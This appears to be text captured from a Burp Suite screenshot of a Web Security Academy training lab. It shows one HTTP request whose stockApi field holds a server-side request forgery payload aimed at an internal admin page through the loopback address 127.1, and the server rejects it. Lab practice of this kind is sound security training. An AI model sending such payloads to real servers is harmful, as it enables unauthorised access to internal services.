 Project options User options Software Vulnerability Scanner JSON Beautifier BurpJSLinkFinder Reflection Upload Scanner Bypass WAF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × LAB1 × LAB2 × LAB3 × LAB4 × LAB5 × LAB 5 - open redirect × LAB 6 × LAB 7 (Blind) × 17 × LAB 8 × 19 × 20 × ...
Send Cancel < ▼ > ▼ Target: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.ne
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acb51fee1ead70e680c24a83006a0080.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net
10 Content-Length: 33
11 Connection: close
12 Cookie: session=qC89Um0AmlzhPVTj54FCPlUW1qdIJprz
13
14 stockApi=http%3A%2F%2F127.1/admin
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Stay Foolish
? < + > Type a search term 0